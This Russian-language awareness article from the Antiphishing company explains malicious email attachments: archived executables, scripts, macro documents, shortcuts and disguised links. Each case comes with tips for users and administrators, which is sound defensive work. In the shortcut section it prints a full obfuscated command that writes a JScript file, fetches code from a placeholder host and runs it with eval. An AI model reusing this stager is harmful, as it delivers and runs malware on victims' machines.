Опасные вложения

Опытные пользователи знают, что через почту им могут прислать вирус или троянскую программу. Мошенники, в свою очередь, стараются сделать так, чтобы вредоносные вложения выглядели как можно более безобидно.

В статье мы покажем примеры опасных вложений и объясним, на что стоит обращать внимание, чтобы не стать жертвой. Статья будет полезна пользователям и системным администраторам.

Сергей Волдохин

sv@antiphish.ru

«Традиционный» вредоносный файл

Вирус или троянскую программу пользователи обычно представляют как исполняемый файл с расширением .ехе под Виндовс или .dmg под Мак.



Такая вредоносная программа, приложенная к письму, может не определяться антивирусом, но почти все почтовые серверы умеют фильтровать подобные вложения: письмо с .ехе-файлом просто не будет отправлено. Чтобы обойти это ограничение, мошенникам бывает достаточно упаковать исполняемый файл в архив:

Что делать пользователю: получив любое вложение в архиве, распакуйте его в отдельную папку и проверьте тип вложенного файла. Не открывайте файлы типа Приложение, даже если ваш антивирус не против.

Администратору. Постарайтесь ограничить прием почты с исполняемыми файлами, даже если они упакованы в архив. При настройке ограничений стоит ориентироваться на формат файла, а не его расширение.





Вредоносный скрипт



Кроме традиционных программ, операционная система Виндоус умеет выполнять так называемые скрипты — программы, написанные на специальном языке программирования, например JScript или WBScript.

У таких языков есть ряд ограничений, но написанная на них вредоносная программа вполне способна зашифровать все файлы на диске или скачать полноценного троянца.

О существовании скриптов знает еще меньше пользователей, а мошенники стараются скрыть настоящий тип файла: например, через длинное или вызывающее доверие название:

Источник

Пользователю: Не открывайте файл, тип которого содержит слова «скрипт», «сценарий» или что-то непонятное. И даже если ваш антивирус не имеет ничего против.

Администратору: постарайтесь заблокировать исполнение скриптов, или хотя бы переопределить их обработчики. Файл .js, для которого обработчиком назначен notepad.exe — неплохая помощь антивирусу и защита для невнимательных пользователей.



Офисный документ

Пользователям бывает сложно поверить, но файлы Ворд или Эксель тоже могут быть вредоносными. Наиболее популярная схема — вредоносная программа запускается через макрос, который пользователю предлагается разрешить к выполнению под разумным предлогом. Например, если содержимое документа некорректно отображается:

Пользователю: не разрешайте выполнение макросов в документах, которые вам присылают по электронной почте. Особенно если не знаете отправителя и не уверены в содержании макроса.

Администратору: по возможности отключите исполнение макросов на компьютерах пользователей. Те, кому это действительно необходимо для работы, дадут вам знать. Вовремя обновляйте все офисные программы — кроме макросов, вредоносная программа может выполниться через эксплойт к одной из многих публичных RCE-уязвимостей.









Опасный ярлык

Иногда во вложении вовсе может не быть вредоносной программы. Вместо нее мошенники присылают ярлык, перейдя по которому пользователь сам загрузит и запустит вредоносную программу:

В свойствах этого ярлыка прописана команда, которая загрузит и запустит вредоносный .js-скрипт из интернета. Все, что нужно для загрузки и запуска, уже содержится в операционной системе.

Пользователю: ярлыки, которым вы можете доверять, находятся на вашем рабочем столе. Не стоит запускать файл с типом Ярлык, который вам прислали по электронной почте. Даже если его название вызывает доверие.

Администратору: постарайтесь заблокировать исполнение любого командного интрпретатора под учетной записью пользователя. По возможности переопределите его имя и путь — вредоносным программам будет сложнее сориентироваться. Обратите внимание на полное содержимое вредоносного ярлыка:

%windir%\system32\cmd.exe /c REM.>3.txt&echo var ty= new ActiveXObject("Msxml2.ServerXMLHTTP.6.0");ty["\x6F\x70\x65\x6E"]("\x47\x45\x54","http://<url>.com/src/gate.php?a");ty["\x73\x65\x6E\x64"]();eval(ty["responseText"]);>3.txt&ren 3.txt 3.js&3.jsВредоносная ссылка





Иногда мошенники не рискуют высылать вложенный файл, а вместо этого добавляют в письмо вредоносную ссылку. Благодаря оформлению, такая ссылка выглядит похожей на «безопасный» вложенный файл:

Обе ссылки около «заявки» ведут на вредоносный файл.

Пользователю: умейте отличать вложенный файл от ссылки, которая ведет на внешний сайт. Наведите курсор и посмотрите, куда на самом деле ведет «ссылка на документ».

Администратору: постарайтесь ограничить загрузку исполняемых файлов на прокси-сервере. Аналогично вложениям, ориентируйтесь на тип файла, а не расширение.

Выводы

- Мошенники используют самые разные форматы вредоносных вложений.

- Не открывайте никакие вложения и не переходите по ссылкам, в которых не уверены.

- По возможности ограничьте запуск скриптов, командных интерпретаторов и загрузку небезопасных типов файлов.

- Обучайте своих пользователей основам информационной безопасности. Для начала можно переслать ссылку на эту статью.

- Тренируйте и контролируйте практические навыки противодействия фишингу.

О компании «Антифишинг»

Мы помогаем обучить сотрудников и контролируем их навыки с помощью учебных фишинговых атак. Используем реалистичные сценарии и актуальные примеры мошеннических писем — в том числе те, которые описаны в статье.

Чтобы проверить своих пользователей, отправьте запрос через наш сайт или напишите нам: ask@antiphish.ru